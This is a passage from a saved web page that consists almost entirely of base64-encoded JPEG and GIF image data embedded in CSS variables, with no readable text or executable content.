YwBBlHh9yp5gPOzzFFuLfsP1nDx0KtRzAR2yzudr\/NQFwwYTrwx7mdlTzAQ7JKSpmtnA4kH1M\/8AkpzAT\/C3GI\/MWwbm0AyBD\/yVHMB42e4Qj8xb9S0\/3Dj0VWdlOYD\/APDvRPWt\/wD+naqfRlU8wL1WACgNKe7mzXsz9g3zbbWS6mt5nWV5HCxz3+nL5mORoJRrmn51weuY07kYzgqtOmnBnpP4\/lQg525uiaqq8V+XyMcgdcwxMbfW09u8AamSRvZ8cRXMtK7FeeLXgdS56cn5JJ+KJDr20LHMfINJBwcQB8q2VdSVCtWZVLFwq0Zfc4sLWEh1tZmS\/[base64]\/42dfhXNhkpvzL3HVnhtLyPwf4m0Ns5Nts0Wpl\/C4ELpLkIPgUroQvKmjRz7liVdUyeeUbawFjrlkp7GgE\/ZWDyox2sj9pJ6pFku94N2QLaMxRFUcfqPhWrO\/X7SxWabRYItDC\/rmT1rCKIlLcSto3E7RuVjuQxNpcRyp2gOGr7Fq\/EuelcjLtNXNtetalDimbt3fme728ButsbC6T6zFK3UHN7FUGvfqFUeDjaTdGX\/g3OYOV2z4p2Ntd2tsLu1GS9oWsNjoYXrLh3GwakoCgCgCgCgCgCgCgEoBaAKAKApE+ZVywqUiRdDXfUFXoaioIsu2bbP\/r7fbTHtkiY7+IrCUIy2pMsjenHZJrxZjmz8I2TYN6vt72mF1tLfwehLa6liaNYeSwEK1SBgqVRaw7VqbnBUbXgbWR1G9ftK3cdaOtd\/iZS5+gK5p8ErZoaJa7u6e4aWx6QM9Xb0wFZKJkkeV379Y73at09ubq3L2nkl7c7d+caMIX6WPx8QpHhWrmZCx4OTO70e160nbRkuwWlvtnH9k2q3JNvt9lFFE52JOluLie0nE18\/vX3em5Pee\/t2FZSitxNeY3BzXN1KuHZVFUbVHuI9sGaySwFzClJbDNMzXbw3y6ow0pURKLiMoha06Q449K2oI0ZsvT0EbVOYq9o03tLBNMz1GwuODlUeAqosozW\/M\/3Dcb9uGWW38wttxiglf6Ee921v61szFGeu8OBYoQYhK910PJjl21bckpx0o3SvBo8n1jDeLP1VFuEtapVpxTOjPYS\/wBo5bbbpzjZZ\/X2+9LLGKdqhr3w+Z5QohGoA11Mi1K1PkmqNHHuXo3IJxdUdOwXAkGh+Egw8a1mqGq0SqEBQBQBQBQBQBQDdIUHqKVA6gCgGuKAmgGMafqPwFS2SyrUEBQBQCELgcQelAW+6tQWF8YxH3f6VkmZJnB\/75eGT8i9pW77Zxl95wPeLPfQ0Z+jG4w3HyjlLj4VodUt89iXYdzoV3kyo9uhz9w\/[base64]\/RHIJZJ+MXhJIgcuqSzee2NfL2sTqDXhOsdP\/[base64]\/421jY12S++55a8ILWX\/c6LuTPF\/wAnuu9ftwr5YLmpxk9nuXxZ6dMADUrfPOt1HnBSEINQQUHlzj5SnatAIyaaAYo9vRpKfI1DRBLhvIJx5XaXfgOdY0BJUdtCAUUAKKAFFACigBRQFHUaAFNAGo0AajQBqNAGo0AajQDXvDWlzsAApNSiUYzPI6aR0mS\/R3AZVkXqiVDXXuL7e7X7kcT3PjW4gRSXLRLtt\/pV1rdxqYZ2\/wC67PtaSOtauXixv23CW\/[base64]\/wBpD4J94lS83HSrbO1ZjPcP\/wBxuQ6uIHWuh0+1LIuqC\/0RzeqTt4ePK7Lw7XwPU3h3ENh4HxnZOJccs22WzbFbMtbKEYkhuLpHn7z3uJc4nMkmvoFqCtxUY7EfJb1+V2bnJ6syF2a\/OrkyspGROhHfQUGAyH6WE95oA9CVxVwXuWoqKohvi9N7maU6\/Os0qoxZIiuJosD529hzrFxBcY52yhW59WnOsKAqajQBqNAGo0AajQEfV4UAavCgDV4UAavCgDV4UAavCgDV4UBbr6dQIAfqxeR2dKyRZBFqAIKKvfWSM3qVmDr0NDE5T\/cRwBhmsfcXbIAyS3EdlyYMH1wkpb3BTqwnQ49hb2V5X+RYPNFXo7Vo+7c\/A97\/AA3qnI3izektY9j3rx29\/eaJ9G0ktQHNHqJi8Zr2145rQ92nLm7Cjb210HMY95LHHAtP8qiMmZyUdplEe3Atha8mRsbgS04VfyaI0fVo2P5Bf2FlYuIAZoarnFPD41dRU0KbUZSlqdR+w\/t6eJbBJyHdrf0+S8paya5Y8I+1tPqht+4odTx+Ip92vadHwP29rmkvPLb2Lcvx\/I+c\/wAm6t+8v+nB\/wCOGi7Xvl9F2d5vguXwrsHmgdi0tB0rk4ZiiZBTBcGlXlRnUkkfS92BkfjmjjlWdUtxiSWMYwIB8awcmyQLR3UqQN0NOdTzElJ8Zb5mFCOlK1BIie4tGrOsWgVNXhUANXhQBq8KAi66ANdAGugDXQBroA10BGu7xtpbyTvx0jyN\/E7oKlKpKVWWO2v479S1WXBxkhdn8O0VY4l2wnsicc8BUGLZXbGmeNKkVI+47bZ7vt97td\/CJ7LcYX293C7J0cjS1w+RrC7BXIuMtU1QstXpWpqcHRp1Xejzq3nZLrinIt24zfEm42mYthkJT1rd3mhlC\/jYR8VFfMMzGeNdlbe56dq3H2rp+bHNx4Xo\/qWvZLeveTLXSEITVmpRTWtEvmyVcbj6LXKQ0AFCvZ2dK2FOpr+lUvHtPxn\/APReexS3kRl47xH077dAQsctyq2tuehUgvcOxqda7HRsP173NL7Y6+O5fU4n8j6j+xxeWL89zRdi\/U\/p4nf2uvbnykNdAGugELlXvqQI0kUYHa6gBroA10Aa6ANdAGugDXQBroCLrFAGsUAaxQBrFAGsUAaxQGNbhcm6m0A\/2osGd56mr4KhnShC\/LlWvarXNKtcMCD3VZUgyS1uXFrWzjz\/AHX5A+PYapnHgGTS+qyBF7ClKg5e\/cpxWR+17bz7botVzsDhab6G5usJneWQ9voyFfBzuyvN\/wAiw\/Utq9Fax2935Htv4Z1L07rxpvyz1X9y\/FfJHM1nuLnxCRrlXI4ZV4pH0iUUWzd9yleWW8LH3F5dSNgs4IwskkshDWMa0ZkkoKtgnJpLawoqEXJ6JKrPQj2q4ND7e8O2\/ZXaZN1nW83+6bj6t5MAZMerWABje4Cvo3T8RY1lQ37+\/wBtD4t1rqTz8mVz9OyK4RWz37WbH1it05IaxQBrFAGsUAaxQBrFAGsUAaxQBrFAIHhPif41LAusVADWKANYoCLrqQGugDXQBroA10BFvJ\/TgdiheQ0Hxz+ysoqrJRaCzUNQ6VYWEqIYZVLZWy4RBpbiKrk3UVKocW4Akt7OtY7QO11BBD3Gys92sL3a9wgbdWG4wSW15bP+l8UrSx7T4g1jKKkmnsZnbuStyU4ujTqu9HmXuOyXfB+R77w\/c5HvOz3JjsbhyLPaSDXBL1VWEL2EEV82zMJ416Vvhs7tx9u6f1CObjwvR3rXsktqN5+wXt+3e96d7gbrD6m27LI6Hi7HhWS3SaZbkA5iIEtafxKc213P4\/0\/ml68lovt7+Ph8+48x\/MOs+nb\/aW35paz7Fuj47X2d52brr1581DXQBroA10Aa6ANdAGugDXQBroA10Aa6ANdAGugDXQEfV40AavGgDV40AavGgDV40BZN5mdGbID6HSO1eOnD+dW21tMoj7dwdhWTBNa3Se41g2CU0oOtVsxF1eNAGrxoA1eNAc3+9\/s3uXuPvvCN32G8Ztk1rdfkOV3bnI7\/FO1SmSMZOkjcC1g\/[base64]\/\/2Q==);\n    --savepage-url-9: url(data:image\/jpeg;base64,\/9j\/4QAYRXhpZgAASUkqAAgAAAAAAAAAAAAAAP\/sABFEdWNreQABAAQAAABQAAD\/4QMqaHR0cDovL25zLmFkb2JlLmNvbS94YXAvMS4wLwA8P3hwYWNrZXQgYmVnaW49Iu+7vyIgaWQ9Ilc1TTBNcENlaGlIenJlU3pOVGN6a2M5ZCI\/[base64]\/Pv\/[base64]\/kEBgQTBCAELQQ7BEgEVQRjBHEEfgSMBJoEqAS2BMQE0wThBPAE\/[base64]\/kMEgwqDEMMXAx1DI4MpwzADNkM8w0NDSYNQA1aDXQNjg2pDcMN3g34DhMOLg5JDmQOfw6bDrYO0g7uDwkPJQ9BD14Peg+WD7MPzw\/[base64]\/[base64]\/+MDUwbDCkMNsxEjFKMYIxujHyMioyYzKbMtQzDTNGM38zuDPxNCs0ZTSeNNg1EzVNNYc1wjX9Njc2cjauNuk3JDdgN5w31zgUOFA4jDjIOQU5Qjl\/Obw5+To2OnQ6sjrvOy07azuqO+g8JzxlPKQ84z0iPWE9oT3gPiA+YD6gPuA\/IT9hP6I\/[base64]\/bFdsr20IbWBtuW4SbmtuxG8eb3hv0XArcIZw4HE6cZVx8HJLcqZzAXNdc7h0FHRwdMx1KHWFdeF2Pnabdvh3VnezeBF4bnjMeSp5iXnnekZ6pXsEe2N7wnwhfIF84X1BfaF+AX5ifsJ\/I3+Ef+WAR4CogQqBa4HNgjCCkoL0g1eDuoQdhICE44VHhauGDoZyhteHO4efiASIaYjOiTOJmYn+imSKyoswi5aL\/IxjjMqNMY2Yjf+OZo7OjzaPnpAGkG6Q1pE\/[base64]\/er\/1wHDA7MFnwePCX8Lbw1jD1MRRxM7FS8XIxkbGw8dBx7\/IPci8yTrJuco4yrfLNsu2zDXMtc01zbXONs62zzfPuNA50LrRPNG+0j\/SwdNE08bUSdTL1U7V0dZV1tjXXNfg2GTY6Nls2fHadtr724DcBdyK3RDdlt4c3qLfKd+v4DbgveFE4cziU+Lb42Pj6+Rz5PzlhOYN5pbnH+ep6DLovOlG6dDqW+rl63Dr++yG7RHtnO4o7rTvQO\/M8Fjw5fFy8f\/yjPMZ86f0NPTC9VD13vZt9vv3ivgZ+Kj5OPnH+lf65\/t3\/Af8mP0p\/br+S\/7c\/23\/\/\/\/uAA5BZG9iZQBkwAAAAAH\/2wCEAAICAgICAgICAgIDAgICAwQDAgIDBAUEBAQEBAUGBQUFBQUFBgYHBwgHBwYJCQoKCQkMDAwMDAwMDAwMDAwMDAwBAwMDBQQFCQYGCQ0LCQsNDw4ODg4PDwwMDAwMDw8MDAwMDAwPDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDP\/AABEIABwEsAMBEQACEQEDEQH\/xACOAAADAQEBAAAAAAAAAAAAAAABAgMABAkBAQEBAAAAAAAAAAAAAAAAAAABAhAAAQIDAwcHBwgHBwUAAAAAARECACESMQMEQVFhcSIFBoGRodEyExbBQlLSI1OT8LHhYhQVJVXxcjNDY5Q1gpKDJER0RaLic1RkEQEBAQADAAAAAAAAAAAAAAAAEQEhMRL\/2gAMAwEAAhEDEQA\/[base64]\/[base64]\/W33993XEVzO4n3uLMbiPiO64I53cVb4FmOxHxHdcUQfxZvoWY\/E\/Ef1wHO7i3fin8QxIze1f1wEXcXb+\/McV8V\/XAQdxfv8D+pYr4z+uAkeMOIcm8sX8Z\/XAQdxlxHP8AE8WNV8\/rgJHjPiTJvXF\/Gf1wEjxnxJ+a4347+uAkeNOJxMb3xvxn9cCpnjXigD+r4z4151wKmeNeKsm98b8e864FIeNeKvzjGgf+e864FIeNuKsm+MdL\/wCi89aAXxtxZ+cY5P8AcXnrQCHjfiyZ++ccNHf3nrQEPGPE4JcN54sOcVcRevBJykznF9aU4424sEhvjHj\/AB7z1olK3jfi4T++cfP+PeetAA8ccXJLfOP\/AJi89aAHjfi+0b5x+j\/MXnrQG8ccXfnOP\/mLz1oDDjfi4f8AM4\/+YvPWgD434ul+M4\/+YvPWgCONuL5n75x6f7i89aAbxrxdJd84+ebEXnrQG8a8XEj8ax6f7i89aA3jbi6X4xj\/AOYvPWgJnjfi9P6zj7f\/AGLz1oDeOOL\/AM5x\/wAe89aAHjfi4f8AM7wyf6i89aA3jfi8L+M7wK\/x731oDHjji785x4y\/t7z1oDDjji5f6zj0P8e89aID444ukTvnH\/zF560UHxxxcq\/fOP0+3vPWgG8ccXIfxjH6+\/vPWgD444tX+sY85\/b3nrQDjjfiw274xyZf8xeetAphxvxV+cY7+YvPWgKDjbirLvjG\/HvOuAccbcU\/m+Nn\/HvOuAdvG3FOXe+M0e3vPWgKjjTibLvfG\/HvPWgVRvGnEuXe2N+O\/wBaAsOM+I0nvXGKf4z+uAqOMuI1H4pi\/jP9aBVm8Y8QmR3ni\/jP64C44v3\/AGfeWK+K\/rgLN4u39Jd44r4r+uAu3i3fht3jifiv64FXZxZvrLj8Qf8AEf1wHQ3irfBl9uxB\/wAR3XCjoZxRvcouNv8A4juuIOpvEu9Sq4y+K\/Xd1wHSziTeclxd6f7buuKOpm\/[base64]\/[base64]\/dmAXwk8\/u+iAQ8Iv90vJADwg\/3ackAPBz\/dz1QC+Dn+76IA+DHzHdwA8FP93qlADwU+3urNEBvBTvdT1QG8EP93rCQGHBL7e6JXR9EAfBD\/dGVkvogN4Hcv7Iy+qeqAI4Geg9mZ5EgG8DP92ZnNAbwO+a3RlbKAPgdwT2ZszQDDgd4IS6J1iAPgi8UexOnZgF8EPke6MzkEAp4GdtJdGWSmAB4Gev7NKtBgFPA75LdWyMvogB4II\/dFW6PogB4IdkurJiVvRAA8EOUeytFqfRADwS\/LdaCEgAeCXhfZaEzwB8FP8Ad2aIDDgp\/[base64]\/dtyQSuTNCBfuy5qDVkQCHcqQgZ26rkAE2HRrPkhAg3ZhyuylubJCA\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/ugE2Nqz6uqAZ1hT0ppAEUd2+1Mir5YAOWuWZtWdUn5IDOs2tCLqEEYUZOyogoSrdbbLVAUfT7am2kJYlSytgP\/9k=);\n    --savepage-url-10: url(data:image\/gif;base64,R0lGODlhAQAwAMQAAPf39\/7+\/f\/\/\/vb29v39\/Pj4+Pv7+\/r6+fn5+fv7+vr6+vz8+\/z8\/Pn5+Pb29fj49\/39\/f7+\/vf39v\/\/\/wAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAACH\/[base64]\/eHBhY2tldCBlbmQ9InIiPz4B\/\/79\/Pv6+fj39vX08\/Lx8O\/u7ezr6uno5+bl5OPi4eDf3t3c29rZ2NfW1dTT0tHQz87NzMvKycjHxsXEw8LBwL++vby7urm4t7a1tLOysbCvrq2sq6qpqKempaSjoqGgn56dnJuamZiXlpWUk5KRkI+OjYyLiomIh4aFhIOCgYB\/[base64]);\n    --savepage-url-11: url(data:image\/gif;base64,R0lGODlhvQCDAff\/ANKSfN\/f4Nu1qeDKxMRdOdHR0tqxpOTZ1s6FbLi4uty4rebe3sp1WM1+ZMx5Xcx8YeHOyaWlpujo7Obm57+\/wM\/P0Ojm6NmuodfX2ODIwru7vN3d3ubm6r29vshrS9\/[base64]\/[base64]\/Gv9eomLCws+3t7rGys+Pj5uLi5eXe3e7u79y3rObn6MvMze\/v8+vs7s3Oz7m5uuHh5OPk5crLzODg47W1uLe3uurr7aGjpMNYM+jo6iH\/[base64]\/eHBhY2tldCBlbmQ9InIiPz4B\/\/79\/Pv6+fj39vX08\/Lx8O\/u7ezr6uno5+bl5OPi4eDf3t3c29rZ2NfW1dTT0tHQz87NzMvKycjHxsXEw8LBwL++vby7urm4t7a1tLOysbCvrq2sq6qpqKempaSjoqGgn56dnJuamZiXlpWUk5KRkI+OjYyLiomIh4aFhIOCgYB\/fn18e3p5eHd2dXRzcnFwb25tbGtqaWhnZmVkY2JhYF9eXVxbWllYV1ZVVFNSUVBPTk1MS0pJSEdGRURDQkFAPz49PDs6OTg3NjU0MzIxMC8uLSwrKikoJyYlJCMiISAfHh0cGxoZGBcWFRQTEhEQDw4NDAsKCQgHBgUEAwIBAAAh+QQBAAD\/ACwAAAAAvQCDAQAI\/wD9CRxIsKDBgwgTKlzIsKHDhxAjSpz4r6LFixgzatzIsaPHjyBDihxJsuRIgSZTqlzJsqXLlxpRwpxJs6bNmxxl4tzJs6fPjjp\/Ch1K9GXQokiTKs3pb6nTp0uPQp1K9abUqlizrryqtavXj1y\/ih1bMSzZs1rNol07VS3bt0rdwp07VC7duzzt4t1bUy\/fvy79Ah6cUjDhwyINI14MtClaFAcG2PABoJy3A8lAAkPBmXFix2TLDelmUEUDGwZWhDtwcUKbD0W4uXAxxIiBGp49Ki56QEsKhjdMtPmHbUWRFDEQegCXm6lXEjkmA1mxw8lBYi5wfKAiAAoCIMQYnv9rvnF3TRTgSlirOMVDeIFT\/hEaCMMBoRVBVohwAcS6wwaZkZeReTBd0EASBMDwgDL\/[base64]\/CpECbg9KXo0ULLLECIQxguhAxQ4DTDmKVvrTKOJkSBMCk\/5j\/Y8MDBAz6QDkBApbqSwN0mdCjDSw0zRIVBfFeaU0ky0CHC\/mwwmC7vnSBQQQ8YMMK3qDwjkLEfGCRoAclsUIP2GDTQw0ZELGhjNdxkyte0bqkhQFwwMDAtUsoQ0I5C\/xjREIylGBREQl1w5pGkH2AhH8FAfEEX\/G+pEUyOxwghA2hwoEbNwkpYVEUSSSkQhAeTZCMCaIKREwOe0XMEgreUGGEAwPBEQMSO2jhAkIP0PnPDkgmpPFHJGSDEAHiaHGXyyqhoMR7BDCQAg4DWLQKAwcBsUNFC4CLEHZbe4TAQiLAChfTKaHwQAzcXBCOz0+Ig0Uy1nhg0DRCVgRCQgSI\/0BF2B318KFCMkQ5F9op7UBCRTVMgUAMIfe8yuAD4W2RCCkPREA5IqHIEBzPns2jUwcY4IIKBHwIAxAmPHxAQUlUXZEAmTfpQOgfeYNErQ11Q\/JbiJeEgt0wqMAACCvQOcGkQgwkgwpEWCQA7zd+ozRIKBjwngfJLfTDKsCPrpQFRqQgwOL\/JPPEO9wwJwAxQLhQxMMVrXAsQTCMJ9IKcHwoAzhBYJJCihA+rXijBNxwAO8ENoAVHMwiA7DbQb5Bkg9sQyBGqB\/[base64]\/OEBEI7FjDDZwQUFAgO7AeFgWsCCAzw5kvk0hID\/GNtAMHkWUL6kBD8MVgouggLAjQQYWKjdQWSAhX8oYJT++EG\/yGJLl\/iAIEIQlAj+0YNzECslB9ggQ2AQpe75Yxv0+2QitbIK0ghkGiQQ1AOGAAcChLMkO2DXQwgwgH8NZFPiRIs5joX\/BGuIgyAE8JlJVvGbiDzgAscihBK\/0kyW4ABTAluFCCTozqY9UyIiQCaAmDnOrCCBPlSwCAQEVTiVLCBoEQHANAbihBV6paErqaRAbpC3ipijS1FKxjd+AAJviGQCWJjIcZy3IrHAVCU0E0gTivqPCaRABg\/IARAG5wQfDMBsHSEB1iJiAHsK5HdG7WhViDgQB7jUAjnwAOXo44AoSLIjApBIDqBAkHdw9Cw7WKlAUtDGjBQSITJAwog4sgoQ3EAFN2iCAxBgAm8aBALTGgjn8kmWvA6ErxlZwloP0oCabmQCTzDHEwbrSoMQIwg5IIgA7koWEujVHwgQqEXAsdmD\/[base64]\/McTltuVo6akBj8SyAOWiREbQMQJIQWJOQzSDQigQAj\/WAAVBhtWtGhhq\/[base64]\/Y8DrNQDGGYtW1bh4G\/aFSOX7uOYQdIGZWMkCDJNcbbh0gMJCiQJ5J40QZqw5IygIAomYIASsIoRKnSPAOaIL11WsEFi4PMfKyCIAwy1kVX0wAAIuMF7bLAREhDiWD7\/KCBdLrBWAuAgum0Y3JdYdABziOC7NZv3eIMgAigK5H8qp4sNNgsA1lxNID4QqA6eYAAAfDvPEDBXA6fggma7wMPFvguAT5gjgvmDuCgowg8YxjcHNIEBPjeIE\/orcbxMoAgpI4ALypECH4xoFd9oVUGmjci\/CICPAlFBEwxQaS3goNkTQQLW982XJzygtgTohhKwYZHDt8oFV2Y8X7QwUYQA4Zr\/wEGmML80UaMFAkog+0BiAEJUSwQEme87YsJhWIMAgeMTcL1DaIBteJn+LUsQzQZ\/MCJg6F4hTigC5SH2e7isYgfgIIRwiZENn00g3vRp1A8MsOrDNX8vOxhA\/66SUWh\/jIMbIMABEWLv+zNphPwcLDhhXJyVZIzNAeleDP3r\/4BsLP4w+5cVTyA7uRGA7gcVBniATpGAChgX39eAf8GAEFgUEjiBdfGAFlh6GSglFbiBPdGBHrgTu\/IEVFCCJliC\/9AGJ2iC70SCK1iC\/fKCJsgRKjiDF1GC4iVkVNAvOtgvNbiCNKaDK8hUOFgRJ0hjQQaDFyGEVIBoLLEr7GUQ\/xBUBwEHjfQPUVgQIZUQGnEBMUYQLrBMAsFlFkEFAhFSZugPIUWFBtEAMagc9DOGZTEQAHCDZ1gRT4BkYIiEKgGFCDGFCjEcWUgQW\/[base64]\/II+HYi91YiJmojQJRjJwojzbhhx6ABRAJkY10jRXRBgLRSMECB3mSJ3PoARvpjhmBiH2EJwCABfi0EGh4jEdhJU0hjhURWQaJif8gQcOxkPcogs3\/eBGDOIyAyIoRiQV2Awf9spMygRD4aBFY4IkDYWf\/gJK8CImnGJEsOYppWJIQSQgxJpNNWY+RZWc2uYxSGIo5aREZ+ZFwwoYFEYYVwZAXoY8dUYPZeI5bCQArSIUpCZUJkSOW+Ila6Yg0+ZVkiSdZKZbxeJMZQYUbKUEMsJaGWSLVqBEqiGic+I+1qJL3uJGEkGNpqIh5AgBXuJUH+ZIJaZPrqJOpIorQyCMs+TBs6Y\/16BFBVZoFCZoNV5l4OU4u6Zha+Q9bBZP\/wJJ8uFWBMZaMeZQVQZFPGVLBwgAv2C+juYKHKRD4tAC\/GIyvOY53OYm4SZC6SZvdKEEhFVkN\/3ABJuhKi0mYLtGaPVmbkEiU5GiIFyGSnLWbsxmQHJGb+fia3JiFIbUA\/mYQj2kSqBmdPGKTB1GIB6ERVOAC\/9kAACCG11mflnmf3JmfoTmOvbgA7UgQHvmZ8BiC5AGCINqQxDmiRWainiGiKAoTKrqiw+mi+leiMIoVLTqjfSijNtoWOJqjT3FUP4iLRViRO5gRNUhjTXiIOXafQcqER5qEJ1hULmiCbcCk7\/SjUbGjH\/EE\/2mFPVmaQZWkFsGS79iYjMkRpTWMQmYQXtmGQ1kQWLCXAmFn\/hlmF0cUDbUzb0oFF+ABcACIdsNlX5oRcMAAcFCaZGqPG4GIDaAAJf9oJW\/qD3RZglhDgpBqgnhqj09qhpFKBZMaVC5Qgp7qgEThAedZEfPxBEE1LUIJiGBqTKxoJXF4lMGyEdMynf7wqdf5pWZIhhY5irNqh2T4pYF6nB5qp1iqG\/gorGoYLMU0rBaxM0+gAP4Aiof6q9EJpve4qxZxqtrqj77qkxCpgtd5qtPiAnnKh8Zqp8mqhl+KiELprEHGSRVRqGUhq4kEr9nKSXkyrbzYijeZinlCqR6JJ\/w6hVn4jhR4rECxrlQQqI4Kr9MCirDalPa6j9jaAGY4sLHYr235rbWpsYcaZHYjqkPhAbJpJW0QqBYJB\/MBpr9IEHBSrYk0LZ9pkXT\/eZ1WUoLXiYhwYq3GSIY566w+m65DYSUNAJFWsovDOh8\/[base64]\/6Q\/nyZIC8WopuKU5ogCe6AHipaNYsTPBsiLBYoKO+g94WoJ72qf0WhHSWofE\/3uESDmtT4u9amiRzIm2dRhUmamn\/zq2JTgfAdqjk2sST+sC08Jl1qqtpHoRpzqxv+kPORKyxynATZmEaUqG72uaFNuxaVG\/JRFUWPC052m1WECowciwvTuvfdqUDxmRFzEtD8mKqTu6t4qoZNkUZErA9FsVWDMcOyOIl9kAJvswZKq48vq9ZaGRHHkRFxxmw7EAF7ChBuyzs7rCxomAEDwS6CuaqAga99vA4xtS0Golm8LCbQmIE\/wjDFCS1AuMKezBDpwVEoiWJ4TC9TqTJwvG+cun3mqxByytj4qwFbEzSerGP4KLJ0zGSywSWMOoJTi9FrwzdWi0SLu2T\/sjxf\/owVSLjbcqwXbDqGkbkRNJvIdsZztjrljArA88FU3syJtcEA3wMIt7vHL7rNLpmoTov1\/oAXACpzdZynH6ME\/wsnDwoJ3sgX3cwpq7ub0sOr8MzMHcdsOsecVca8fcYruczOjJzCfqzAy1zNBcGNI8zSVRo9OMzdCszc7Mzczszcmsd+I8zuRczuZ8ztVszeq8zuzczu78zvAcz\/I8z\/Rcz\/Z8z\/icz\/q8z\/zcz\/78zwAd0AI90ARd0AZ90Aid0Aq90Azd0A790BAd0RI90RRd0RZ90Rid0Rq90Rzd0R790SAd0iI90miRBVaQBWMgBoigBVpgBVWwBWOQBVpwBVr\/[base64]\/6AJGHDZkPDVeJHUXTABHVAGfVAPYKAGaaAGZRAGo5AG9RAG9aAGfzAKulAGpdAK8P0Fo9AK9ZAGfaAGJ1AFsDAHohABnBANZHAKa\/AGosAIdoABZEAGnIDhc4AGryAGdnAGp0AGnfAGc\/[base64]\/wCBFQCXNQCRGABhfeCdFwBLngB3\/ABfjN5Ex+5FceBmrQBxqgBvD95Vr+B6XwB\/Vw3zONF1rw1FYgBVsACc9ACZTAC4uwC4vAC5tACZIQDI4gCZLgCMIuCYvwCM\/[base64]\/YAvXvga2EAHkAOm2MAxj8AZyXujePgJ2IAYagAYQ3u3TjglXUAGckO6MgAaV0O20EA2QjgYvoA17YPIifwhc7wZ4kAgtPwEdvweg4AeHcAaogAdZvwdd4AaHkPJXUN4tDddiANdnkAZ08N4\/vt5a3gfvnQZlUAbqUOXtLeCmXgdWUAwOfu0XTgknXQUvHwJyPge2oOdzQAdaAAqi0AmMIAwsEA0R8AZVPQve3gl0jgZn8AU+fwpoMAeywAxq0Aq6UArwrQpoDvhgkAat8OOp3ve6H9\/vHfitENSD0dJXsAXasAiiHvvrPQqijuZWruSi7t99IAv18AdS0AXIIApo\/yDnIo4KY+DTLU0BnfDijCAKLMAJfZAF8fAG527ttPAGZmDSL34KJY4Gg5AFa9DolQAQnDgV48VFzZc\/rdKQUjNqX58waiSq6TNKTRo1pBZabCgxy5h\/IUWOJFnS5EmUKVWmvJLFZZY8oOqI8VMnkx8\/YmbWqXNGDKhDZw6BCuDmzJgsZjhVerPmzYsuWapoqVLlBRoyjNDQYvQmzZUjaCod6UoLTYcrsN68ObUUzaMzCQoxTFPqihU\/[base64]\/nCywYTq6aOLLQYUc8zKxGghiy5ikiWNMjDqQ4MyEmhylDL+0KWUMDTQYgsKjpgjN1FOeQO6MsS4ooPrKln\/Q5g\/[base64]\/40FFskQQ4z\/QPb66wGrsKIKri3ZogsxAiilFA29DOOPNstQo4wzEMFFrGiai6aYLZLVDBBvO3EOOuZYFHRnd7ew5IwsEBnvGAnFqpRSY+6yBGzMM8dM5DGkALMODcDow80\/[base64]\/hOcJEw9OEPj8gDIr7Qj1MwIhreQuF1NrEFLkQyK29wRCgAxghM7KITbxCFVtCCClChiwy2IIMo1JU3WsyBDVeoAv0GecvMtaRAdrBCB1BXBkBY4Qzrct8pWOQusTjjCq4UBQt2V4w4XOcIV7hKKVdZAbH\/CcMptrFNW74lijWUwQ9JDCMuzek18URQjIuoRxrcoAVPrOVba2FXdjhhhWI05U\/RucIiOLEGPSSilfwKFSikkgumzOsNEYDOQFXYufGJ4ZwTHRaaxCCFLBwCFYdIxR\/Q9gh+PYcRI7DRn750DNx4iwxl0AIRR5CFCuRNGNFgwQjIh7YTMAdIPYoAGUYAC+WJzDtZoGhRxZSFXpjqe+WzwjLOh7ENBKAYiYDFMIaRiAD44gqZCAAsijEMWHzED77ZwhmuCosNDMMNdshCGKUAj95UFQ\/DOEEVxnCJl2hBfEblK4Cm2IU\/isEKYoCG2DrTnbsgRYznO5U80tmFXlTh\/0AavMRUTiW\/rY3sCn0r2Ra2sNihtuBA8utraU17WtSmVrWrZW1rXfta2MZWtrOlbW1te1vc5la3u+Vtb337W+AGV7jDJW5xjXtc5CZXuctlbnOd+1zoRle606Vuda17XexmV7vb5W53vftd8IZXvGDbbCa6cIbOwAR8XejMXQpUhS5YgpdjQ4R4Mjo2\/JJvfFSUwhWg4b1a3qUl9oBsekebQalMZWwiyyBVpNC3LPxXM2OrShYy0YteWOGCiOgFvjSj4AKRT69UgbAYulMVsanPvGJo7xiUV1otmHgM4rMEBhzxiUfsQhKC+IUgHrGJRSADGYvYBAWOsYhZUOARi\/\/4xDHoc4xfLKKuYzuDJRYhiPFpwRWPOAQeZIEMUIgMx1ZwxS58cYdHUOATn4BNFj6BH0EI4hjQ8LEgZiGIWrREZFrQRDDWfAtMUKAD70HGLvaQiF\/cSwyP+AQyHmFnVgyjyEwWRDGq0AhkCGIXmMhwjOF7hdKegcJRsYTnoHGIAvCiA1\/gAxdKwQUzgMELaQgDGOjAhTQEwgxcKAQYuMCHNHBhyp0BRRhmMT5LxBoRFai1I\/DlBUFogQtlWMYnKNCKQMhizWdIQyEoDYhcfKEMmQ7EIFSICDHMotYdWIQmWFMPMNRDEBSoQh8M0QpPnGAXguACHY4hiBPE4gvzpsD\/LEyhizAUggKC0ERUeqE8aHisr2PIQxdaciQxdFhH0BBjIhTxjDB4IQxcCIMc5FAGOQSiEGnwghfA0GpZN8OzW6hCLbwQTDH4ggsa4MEi\/mAGNVwhF5EoQBfAkIbBWmEWX4AFcKgRBj3MziWeKIQjaF4HMMjBCtxRBR32QLtDhG8RZXCGGCxRgC8wyRUm1kIYZKFLCtDBD1UwlbTD4IdXWFx9fhEfqPtKSxZzyyf4Es\/YXvIKLUwAD4qgQOlIHnI5qOJtXDCE3BArhTywwQuayIIYnMGFT0i7HvWQQwBcYYhEhKAUwRCwKsCwBcQ7IgyLMEUBTnAFV6DDE1ERwxfA\/3AG8c3iBRoARR4GLwtVTIAqrSjFBsBACUM5A+q0zAMXuFCAAlQAFYiYBa63JkXjn4EqIJn4ia1wCUNpsPC0fK\/nyKajLpxAExoIgxm+8AWXg+ELs\/CPFo6iATnYA\/rBhFbQBFAogziohTCYhGMAA9wbhFo4nzMoBA2gsD8oBD6ggy+QBDHogy\/YA3xpu3poidmRBTAIg2WwOCsIhBG0gziQA0+wgi+QBfaSPU2IsTPggzD4gkDgAlSgpQ6QgwQAhQLpPB3BPBjTgilSwk+oNV8Dg0IohC8IAz7wPcozA1mJs0kIATF4BihjuUCgA1dQHh0Zg0BgqTzIA10AAzdwhv8vaIQqMAhSqIc8OAYuOASp0AQwAAQtsIQq0D\/0igorUAMH7Bg94IJG6A7y4RPR2bpEgLYsmIAwqAf4AgMwEBkN8AI3EJtG+AJWSJNXOB+aSwVcG58pcrHVKa3N8g67C